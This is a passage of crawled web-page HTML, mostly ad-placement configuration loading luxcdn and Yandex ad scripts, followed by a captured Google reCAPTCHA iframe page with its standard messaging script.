class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_683947']={'i':__lxGc__.b++};\n<\/script>\n\n<\/div>\n<div style=\"float:left;width:345px;height:280px;\">\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_683947']={'i':__lxGc__.b++};\n<\/script>\n<\/div><\/div>\n<br clear=\"all\">\n<br>\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_728112']={'i':__lxGc__.b++};\n<\/script>\n\n\n\n\n\n","snd":"<!-- Yandex.RTB R-A-1283561-4 -->\n<div id=\"yandex_rtb_R-A-1283561-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1283561-4',\n    blockId: 'R-A-1283561-4'\n  })\n})<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"18752","html":[{"fst":"<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725753']={'i':__lxGc__.b++};\n<\/script>\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725759']={'i':__lxGc__.b++};\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"19049","html":[{"group":"2","fst":"<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_707236']={'i':__lxGc__.b++};\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OMEQHlxZqM7UBz1BNqX_Ow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770085094728');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>